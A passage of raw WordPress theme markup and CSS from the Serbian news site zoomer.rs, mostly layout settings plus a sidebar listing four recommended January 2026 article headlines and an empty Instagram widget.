article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "4";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
